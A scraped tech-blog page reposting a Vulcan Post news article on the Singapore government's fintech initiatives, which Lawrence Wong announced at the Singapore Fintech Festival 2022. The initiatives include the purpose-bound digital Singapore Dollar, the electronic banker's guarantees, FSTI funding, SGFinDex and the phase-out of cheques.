href="#The_phasing_out_of_physical_cheques" >The phasing out of physical cheques</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-11" href="#Preparing_for_a_decentralised_future" >Preparing for a decentralised future</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-12" href="#Tackling_climate_change_one_step_at_a_time" >Tackling climate change one step at a time</a></li></ul></nav></div>
<h3 class="jeg_block_title"><span class="ez-toc-section" id="READ_ALSO"></span><span>READ ALSO</span><span class="ez-toc-section-end"></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/best-gaming-vpn-guide/" aria-label="Read article: Master the World of Online Gaming with 3 Best Gaming VPN"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Master the World of Online Gaming with the Best Gaming VPN" sizes="(max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/00-The-Ultimate-Guide-to-VPNs-for-Online-Gaming-120x86.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/10/00-The-Ultimate-Guide-to-VPNs-for-Online-Gaming-120x86.jpg 120w, https://geekyinsider.com/wp-content/uploads/2023/10/00-The-Ultimate-Guide-to-VPNs-for-Online-Gaming-350x250.jpg 350w, https://geekyinsider.com/wp-content/uploads/2023/10/00-The-Ultimate-Guide-to-VPNs-for-Online-Gaming-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/10/best-gaming-vpn-guide/">Master the World of Online Gaming with 3 Best Gaming VPN</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/10/best-gaming-vpn-guide/" ><i class="fa fa-clock-o"></i> October 21, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/blockchain-technology/" aria-label="Read article: 7 Astonishing Ways Blockchain Technology"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Understanding Blockchain Technology" sizes="(max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-Understanding-Blockchain-Technology-120x86.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/09/00-Understanding-Blockchain-Technology-120x86.jpg 120w, https://geekyinsider.com/wp-content/uploads/2023/09/00-Understanding-Blockchain-Technology-350x250.jpg 350w, https://geekyinsider.com/wp-content/uploads/2023/09/00-Understanding-Blockchain-Technology-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/09/blockchain-technology/">7 Astonishing Ways Blockchain Technology</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/09/blockchain-technology/" ><i class="fa fa-clock-o"></i> September 26, 2023</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_16124_1_6977160b20f31 = {"header_icon":"","first_title":"READ ALSO","second_title":"","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"19233,19201,16124","include_category":"42","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_21"};</script>
				</div>
            </div>
                    </div>
<p>The initiatives include the trialling of the purpose bound digital Singapore Dollar, the launch of the Singapore Customs Electronic Banker’s Guarantee (eBG) Programme, and the third round of funding for MAS’s financial sector technology and innovation scheme. </p>
<h2><span class="ez-toc-section" id="Streamlining_and_improving_business_processes"></span>Streamlining and improving business processes<span class="ez-toc-section-end"></span></h2>
<p>Image Credit: Vulcan Post </p>
<p>The pandemic has been a significant catalyst to digitalisation. Basic financial services, such as bank transfers, have migrated to online channels — and all of these were made possible due to all of Singapore’s earlier investments into its digital infrastructure. </p>
<p>On top of that, the pandemic accelerated the digitalisation of businesses, and the government is also providing full support for this effort as Singapore is constantly looking for ways to use digital technology to streamline and further improve business processes. </p>
<p>“An example of this would be our SMEs Go Digital programme, which was launched to help SMEs make use of digital tech to enhance productivity and generate new sources of revenue,” said Minister Wong. </p>
<p>In conjunction with its efforts to streamline and improve business processes, the government has now launched The Singapore Customs Electronic Banker’s Guarantee (eBG) Programme, eguarantee@gov.</p>
<p>The programme is a collaborative initiative by the Monetary Authority of Singapore (MAS) and Ministry of Finance (MOF) to digitalise bankers guarantees and insurance bonds that are provided to government agencies.</p>
<p>Previously, companies that apply for guarantees and bonds would require physical documents that would only be processed after a few days. This can now be done over a day, fully online.</p>
<blockquote class="wp-block-quote">
<p>We hope that the collaboration will lead to a significant deduction in time and effort to process guarantees and ultimately benefit the individual and business users.</p>
<p>– Lawrence Wong, Deputy Prime Minister of Singapore</p></blockquote>
<h2><span class="ez-toc-section" id="Trialling_purpose_bound_digital_Singapore_Dollars"></span>Trialling purpose bound digital Singapore Dollars<span class="ez-toc-section-end"></span></h2>
<p>In his opening address, Minister Wong also announced the trial of purpose bound digital Singapore Dollars. </p>
<p>The new innovation enables people to specify the usage conditions of the digital Singapore Dollar, such as when and where these digital monies can be used. </p>
<blockquote class="wp-block-quote">
<p>This ability opens up a wide variety of use cases. For example, parents may ensure that the allowance of their children may only be used for meals and school supplies.</p>
<p>– Lawrence Wong, Deputy Prime Minister of Singapore</p></blockquote>
<p>To test this, the government will trial the use of purpose bound digital Singapore Dollar-backed vouchers to make purchases at participating merchants at SFF itself. This trial will provide immense learning opportunities as Singapore advances its financial infrastructure. </p>
<h2><span class="ez-toc-section" id="Improving_the_access_to_foreign_markets"></span>Improving the access to foreign markets<span class="ez-toc-section-end"></span></h2>
<p>He also noted that tech has the potential to enhance Singapore’s connectivity with other countries, especially its payments connectivity.</p>
<p>Cross-border payments are still inefficient and costly, but this can be changed with tech. Currently, Singapore is exploring a variety of approaches to tackle cross-border payment problems. </p>
<p>One of it is to establish linkages between the real-time payment systems of Singapore’s key regional partners. Last year, Singapore announced the linkage between the real-time payment systems of Singapore’s PayNow and Thailand’s PromptPay. </p>
<p>The linkage extends the same benefits from PayNow to fund transfers between Singapore and Thailand.</p>
<p>This will not only benefit businesses by reducing cost and improving access to foreign markets, but also provides a faster and cheaper alternative for individuals. For example, foreigners working in Singapore who need to send money back home can stand to gain from this linkage. </p>
<p>With the immense benefits this brings, Singapore is also working to build similar connectivity with Malaysia and India. </p>
<p>“We can expect to see higher transaction volumes once these linkages are established,” said Minister Wong. </p>
<h2><span class="ez-toc-section" id="Empowering_SMEs_with_an_integrated_trade_and_finance_ecosystem"></span>Empowering SMEs with an integrated trade and finance ecosystem<span class="ez-toc-section-end"></span></h2>
<p><img decoding="async" loading="lazy" width="1024" height="768" src="https://cdn01.vulcanpost.com/wp-uploads/2022/11/photo_2022-11-02_17-49-46-1024x768.jpg" alt="Lawrence Wong Singapore Fintech Festival" class="wp-image-807641" srcset="https://cdn01.vulcanpost.com/wp-uploads/2022/11/photo_2022-11-02_17-49-46-1024x768.jpg 1024w, https://cdn01.vulcanpost.com/wp-uploads/2022/11/photo_2022-11-02_17-49-46-300x225.jpg 300w, https://cdn01.vulcanpost.com/wp-uploads/2022/11/photo_2022-11-02_17-49-46-768x576.jpg 768w, https://cdn01.vulcanpost.com/wp-uploads/2022/11/photo_2022-11-02_17-49-46-150x113.jpg 150w, https://cdn01.vulcanpost.com/wp-uploads/2022/11/photo_2022-11-02_17-49-46.jpg 1280w" sizes="auto, (max-width: 1024px) 100vw, 1024px"/>Lawrence Wong, Singapore Fintech Festival 2022 / Image Credit: Vulcan Post</p>
<p>If utilised well, tech can be a powerful tool for micro, small and medium businesses. Helping these businesses achieve their potential will bring significant impact on economic and social development.</p>
<p>To bring about this impact, MAS will also be working with its partners to develop integrated trade and finance ecosystems to support financial empowerment to such enterprises.</p>
<p>“This includes partnering with in country public entities for Ghana with the United Nation Capital Development Fund for the world’s least developed countries, as well as with the International Finance Corporation globally on financial literacy and building financial trust,” explained Minister Wong.</p>
<p>Once these ecosystems are in place, enterprises in these countries can access a whole range of capabilities such as financial education, financial services, and government support via an open digital infrastructure. </p>
<p>As these enterprises make use of the infrastructure, they will also build up their verified digital finance and business profile over time. These profiles can be utilised by financial institutions to better understand enterprises and imp their risk assessment.</p>
<p>Governments can also depend on these profiles when providing them with support such as local resources and programmes.</p>
<blockquote class="wp-block-quote">
<p>We hope that this can open up more opportunities for Singapore’s financial and business sectors to participate in the development journeys of these countries.</p>
<p>– Lawrence Wong, Deputy Prime Minister of Singapore</p></blockquote>
<h2><span class="ez-toc-section" id="Supporting_the_creation_of_a_vibrant_financial_sector_ecosystem"></span>Supporting the creation of a vibrant financial sector ecosystem <span class="ez-toc-section-end"></span></h2>
<p>Singapore introduced the financial sector technology and innovation scheme (FSTI) to support the creation of a vibrant ecosystem for innovation in the financial sector back in 2015. </p>
<p>So far, the FSTI has received two rounds of funding since its inception. </p>
<p>For the first tranche of its funding, the government awarded over S$100 million of grant funding for close to 500 projects. For its second round of funding, the government provided over S$200 million in committed funding for more than 1,000 projects.</p>
<p>The scheme brought about many positive outcomes, and these include creating over 200 jobs through the setting up of new innovation labs, catalysing industry efforts to adopt cutting-edge tech, and supporting the growth of young startups into tech players with a strong nexus to financial services.</p>
<p>To further propel the growth of the financial sector, MAS will provide the third tranche of funding today, with a fresh commitment of S$150 million for the next three years. More details will be unveiled in the first quarter of next year. </p>
<h2><span class="ez-toc-section" id="View_your_insurance_policies_on_SGFinDex"></span>View your insurance policies on SGFinDex<span class="ez-toc-section-end"></span></h2>
<p><img decoding="async" loading="lazy" width="1024" height="768" src="https://cdn01.vulcanpost.com/wp-uploads/2022/11/photo_2022-11-02_11-50-53-1024x768.jpg" alt="Singapore Fintech Festival" class="wp-image-807640" srcset="https://cdn01.vulcanpost.com/wp-uploads/2022/11/photo_2022-11-02_11-50-53-1024x768.jpg 1024w, https://cdn01.vulcanpost.com/wp-uploads/2022/11/photo_2022-11-02_11-50-53-300x225.jpg 300w, https://cdn01.vulcanpost.com/wp-uploads/2022/11/photo_2022-11-02_11-50-53-768x576.jpg 768w, https://cdn01.vulcanpost.com/wp-uploads/2022/11/photo_2022-11-02_11-50-53-150x113.jpg 150w, https://cdn01.vulcanpost.com/wp-uploads/2022/11/photo_2022-11-02_11-50-53.jpg 1280w" sizes="auto, (max-width: 1024px) 100vw, 1024px"/>Singapore Fintech Festival 2022 / Image Credit: Vulcan Post </p>
<p>Other than empowering small businesses, tech can also be leveraged by individuals to craft a better future. </p>
<blockquote class="wp-block-quote">
<p>Planning for your finances, for example, is a step towards having less stress in life and building a more resilient financial future. But to do an in-depth review of your financial situation, you need access to data.</p>
<p>– Lawrence Wong, Deputy Prime Minister of Singapore</p></blockquote>
<p>To aid Singaporeans to take control of their finances, SGFinDex was introduced back in 2020 to give individuals an overview of information from the banks and government agencies, such as loans, deposits and CPF balances.</p>
<p>“With a few clicks of a button, individuals can access data from different private and public agencies, all consolidated in one page, making it significantly easier to get a sense of [their] financial situation,” explained Mr Wong.</p>
<p>He announced that SGFinDex has a new update today — individuals will now be able to view their insurance policies. With the new update, Singaporeans can now identify gaps in their insurance policies easily and have a more comprehensive view of their financial position.</p>
<p>Moving forward, the government hopes to onboard more financial institutions on the platform, as well as include a wider range of financial information for a more comprehensive overview and greater convenience in financial planning.</p>
<h2><span class="ez-toc-section" id="The_phasing_out_of_physical_cheques"></span>The phasing out of physical cheques<span class="ez-toc-section-end"></span></h2>
<p>With electronic payments actively adopted in Singapore, MAS aims to phase out all corporate cheque usage by 2025.</p>
<p>The use of cheques have declined in Singapore especially after the pandemic, from 32 per cent in 2016 to seven per cent in 2022.</p>
<p>However, amongst individual cheque users, MAS recognised that some people are still not comfortable with e-payments, especially senior citizens. </p>
<p>To ensure inclusivity, MAS will provide a longer runway for individuals to switch to e-payment methods. This also provides more time for MAS to consider those who are unable to adopt e-payments, and look into necessary transitional support. </p>
<h2><span class="ez-toc-section" id="Preparing_for_a_decentralised_future"></span>Preparing for a decentralised future<span class="ez-toc-section-end"></span></h2>
<p>Minister Wong emphasised on MAS’s stance on the speculative trading nature of crypto by retail investors.</p>
<p>MAS believes that trading crypto is highly risky and not suitable for the general public. Most recently, it came up with new proposals aimed to reduce risk of potential harm to consumers in the crypto space. </p>
<blockquote class="wp-block-quote">
<p>But there should be no doubt that we are embracing the technology of distributed ledgers and the potential that they have to transform financial markets.</p>
<p>– Lawrence Wong, Deputy Prime Minister of Singapore</p></blockquote>
<p>Hence, this led to the launch of Project Guardian earlier this year, to explore the potential of asset tokenisation in the industry.</p>
<p>Currently, MAS has successfully carried out the first industry trials, featuring the cross currency transactions and the trading of tokenised securities, which helped deepen the government’s understanding of the digital asset ecosystem.</p>
<h2><span class="ez-toc-section" id="Tackling_climate_change_one_step_at_a_time"></span>Tackling climate change one step at a time<span class="ez-toc-section-end"></span></h2>
<p><img decoding="async" loading="lazy" width="1024" height="768" src="https://cdn01.vulcanpost.com/wp-uploads/2022/11/photo_2022-11-02_17-49-58-1024x768.jpg" alt="Singapore Fintech Festival" class="wp-image-807639" srcset="https://cdn01.vulcanpost.com/wp-uploads/2022/11/photo_2022-11-02_17-49-58-1024x768.jpg 1024w, https://cdn01.vulcanpost.com/wp-uploads/2022/11/photo_2022-11-02_17-49-58-300x225.jpg 300w, https://cdn01.vulcanpost.com/wp-uploads/2022/11/photo_2022-11-02_17-49-58-768x576.jpg 768w, https://cdn01.vulcanpost.com/wp-uploads/2022/11/photo_2022-11-02_17-49-58-150x113.jpg 150w, https://cdn01.vulcanpost.com/wp-uploads/2022/11/photo_2022-11-02_17-49-58.jpg 1280w" sizes="auto, (max-width: 1024px) 100vw, 1024px"/>Singapore Fintech Festival 2022 / Image Credit: Vulcan Post</p>
<p>Minister Wong also touched on the existential issues that come with climate change, such as global warming.</p>
<p>Singapore believes that tech can play a key role in overcoming climate change. Currently, it is investing in new tech to help decarbonise its economy, such as low carbon hydrogen.</p>
<p>However, the ESG fintech landscape is still nascent in Singapore. To identify key use cases and growth strategies in this space, MAS will be partnering KPMG and Singapore Fintech Association.</p>
<p>To set a positive example in Singapore’s nascent ESG fintech landscape, the carbon emissions for SFF this year will be measured, and this will be used as a guide for decarbonisation efforts for subsequent festivals.</p>
<p>An inaugural ESG fintech zone has also been set up within SFF, as the government recognises the need to channel finance and fintech towards addressing this global crisis.</p>
<p>Featured Image Credit: Singapore Fintech Festival 2022</p>
<p><script type="text/javascript">
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script><br />
<br />Source by <a href="https://vulcanpost.com/807616/lawrence-wong-govts-new-tech-initiatives-digital-singapore-dollar/">vulcanpost.com</a></p>
								
								
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"><div  class="jeg_postblock_9 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_16124_3_6977160b2f756   " data-unique="jnews_module_16124_3_6977160b2f756">
					<div class="jeg_block_heading jeg_block_heading_9 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/ai-and-social-media/" aria-label="Read article: Navigating The Issues of AI and Social Media"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Navigating The Issues of AI and Social Media" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/00-Navigating-The-Issues-of-AI-and-Social-Media-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/11/00-Navigating-The-Issues-of-AI-and-Social-Media-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/11/00-Navigating-The-Issues-of-AI-and-Social-Media-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/11/00-Navigating-The-Issues-of-AI-and-Social-Media-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/marketing/" class="category-marketing">Marketing</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/11/ai-and-social-media/">Navigating The Issues of AI and Social Media</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/11/ai-and-social-media/" ><i class="fa fa-clock-o"></i> November 21, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/challenges-of-5g-security/" aria-label="Read article: The Challenges of 5G Security: What to Watch For"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="The Challenges of 5G Security: What to Watch For" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/00-The-Challenges-of-5G-Security_-What-to-Watch-For-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/10/00-The-Challenges-of-5G-Security_-What-to-Watch-For-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/10/00-The-Challenges-of-5G-Security_-What-to-Watch-For-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/10/00-The-Challenges-of-5G-Security_-What-to-Watch-For-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/technology/" class="category-technology">Technology</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/10/challenges-of-5g-security/">The Challenges of 5G Security: What to Watch For</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/10/challenges-of-5g-security/" ><i class="fa fa-clock-o"></i> October 31, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/best-gaming-vpn-guide/" aria-label="Read article: Master the World of Online Gaming with 3 Best Gaming VPN"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Master the World of Online Gaming with the Best Gaming VPN" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/00-The-Ultimate-Guide-to-VPNs-for-Online-Gaming-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/10/00-The-Ultimate-Guide-to-VPNs-for-Online-Gaming-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/10/00-The-Ultimate-Guide-to-VPNs-for-Online-Gaming-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/10/00-The-Ultimate-Guide-to-VPNs-for-Online-Gaming-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/gaming/" class="category-gaming">Gaming</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/10/best-gaming-vpn-guide/">Master the World of Online Gaming with 3 Best Gaming VPN</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/10/best-gaming-vpn-guide/" ><i class="fa fa-clock-o"></i> October 21, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/blockchain-technology/" aria-label="Read article: 7 Astonishing Ways Blockchain Technology"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Understanding Blockchain Technology" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-Understanding-Blockchain-Technology-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/09/00-Understanding-Blockchain-Technology-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/09/00-Understanding-Blockchain-Technology-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/09/00-Understanding-Blockchain-Technology-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/crypto/" class="category-crypto">Crypto</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/09/blockchain-technology/">7 Astonishing Ways Blockchain Technology</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/09/blockchain-technology/" ><i class="fa fa-clock-o"></i> September 26, 2023</a></div></div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_16124_3_6977160b2f756 = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_9","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"4","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":16124,"include_category":"42","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_9"};</script>
				</div></div><div class='jnews-autoload-splitter'  data-url="https://geekyinsider.com/2022/11/lawrence-wong-outlines-govts-new-tech-initiatives/" data-title="Lawrence Wong outlines govt&#8217;s new tech initiatives" data-id="16124"  data-prev="https://geekyinsider.com/2022/11/after-paid-blue-tick-elon-musk-is-planning-to-make-dms-or-direct-messaging-on-twitter-a-paid-feature-technology-news-firstpost/" ></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-1"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_16124_4_6977160b32c3e   " data-unique="jnews_module_16124_4_6977160b32c3e">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Recommended<strong>.</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/10/which-ipad-model-should-you-get-late-2022-update/" aria-label="Read article: Which iPad Model Should You Get? Late 2022 Update"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Which iPad Model Should You Get? Late 2022 Update" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2022/10/Which-iPad-Model-Should-You-Get-Late-2022-Update-120x86.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/10/Which-iPad-Model-Should-You-Get-Late-2022-Update-120x86.jpg 120w, https://geekyinsider.com/wp-content/uploads/2022/10/Which-iPad-Model-Should-You-Get-Late-2022-Update-350x250.jpg 350w, https://geekyinsider.com/wp-content/uploads/2022/10/Which-iPad-Model-Should-You-Get-Late-2022-Update-750x536.jpg 750w, https://geekyinsider.com/wp-content/uploads/2022/10/Which-iPad-Model-Should-You-Get-Late-2022-Update-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/10/which-ipad-model-should-you-get-late-2022-update/">Which iPad Model Should You Get? Late 2022 Update</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/10/which-ipad-model-should-you-get-late-2022-update/" ><i class="fa fa-clock-o"></i> October 24, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/10/the-5-most-infamous-computer-hackers-of-all-time/" aria-label="Read article: The 5 Most Infamous Computer Hackers of All Time"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Photo from the movie &quot;Hackers.&quot;" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2022/10/The-5-Most-Infamous-Computer-Hackers-of-All-Time-120x86.png" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/10/The-5-Most-Infamous-Computer-Hackers-of-All-Time-120x86.png 120w, https://geekyinsider.com/wp-content/uploads/2022/10/The-5-Most-Infamous-Computer-Hackers-of-All-Time-350x250.png 350w, https://geekyinsider.com/wp-content/uploads/2022/10/The-5-Most-Infamous-Computer-Hackers-of-All-Time-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
